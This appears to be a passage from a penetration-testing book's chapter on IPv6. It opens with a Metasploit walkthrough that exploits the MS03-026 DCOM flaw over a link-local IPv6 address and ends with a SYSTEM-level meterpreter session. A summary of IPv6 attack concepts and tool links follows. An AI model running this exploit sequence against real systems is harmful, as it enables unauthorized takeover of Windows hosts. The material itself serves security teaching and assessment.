msf> **use windows/exploit/dcerpc/ms03\_026\_dcom** msf exploit(ms03\_026\_dcom) > **set RHOST fe80::24c:44ff:fe4f:1a44%eth0** msf exploit(ms03\_026\_dcom) > **set PAYLOAD windows/meterpreter/bind\_ipv6\_tcp** msf exploit(ms03\_026\_dcom) > **set LPORT 4444**```
msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacnip_ter[:..][*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...][135]
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73227 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened
msf exploit(ms03_026_dcom) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
# **Summary**

#### **Key Concepts**

Even though most networks are not "IPv6" ready, many of the machines on those networks are. The introduction of a new protocol stack introduces security challenges that are not well-known and often overlooked during security evaluations. The huge address range of IPv6 makes remote discovery of IPv6 machines difficult, but local network discovery is still possible using the all-nodes broadcast addresses. Link-local addresses are tied to a specific network link and are only guaranteed unique on that network link where they reside. In order to communicate with an IPv6 node using a link-local address, the user must have knowledge of the local scope ID (interface) for that link. In order for a remote application to connect back to the user over a link-local address, the socket code must specify the local scope ID of the correct interface. UDP services which listen on the IPv6 ANY address (::0) will respond to client requests that are sent to the all-nodes broadcast address (FF02::1), which differs from IPv4. IPv6 broadcast traffic is not routable, which limits many attacks to the local network only. Even though many flavors of Linux, BSD, and Windows now enable IPv6 by default, not all applications support listening on the IPv6 interfaces. Software firewalls often allow IPv6 traffic even when configured to block all IPv4 traffic. Immunity CANVAS, the Metasploit Framework, the Nmap Security Scanner, and many other security tools now support IPv6 targets. It is possible to use a tool written for IPv4 against an IPv6 host by using a socket relay tool such as xinetd or socat.

#### **Conclusion**

Although the IPv6 backbone infrastructure continues to grow and an increasing number of client systems and devices support IPv6 out of the box, few ISPs are able to provide routing between the customer site and the backbone. Until this gap is closed, security assessments against IPv6 addresses will be limited to the local network. The lack of awareness about IPv6 in most organizations can provide an easy way for an attacker to bypass network controls and fly under the radar of many security monitoring tools. After all, when confronted with the message below, what is an administrator to do?

**Last login: Sat Oct 1 11:32:45 2008 from fe80::214:4fff:fe4a:3a30%eth0**

### **IPv6 Resources**

#### **Exploits**

- THC IPv6 Attack Toolkit -<http://freeworld.thc.org/thc-ipv6/>
- The Metasploit Framework - [http://metasploit.com](http://metasploit.com/)
- Immunity CANVAS -<http://www.immunitysec.com/>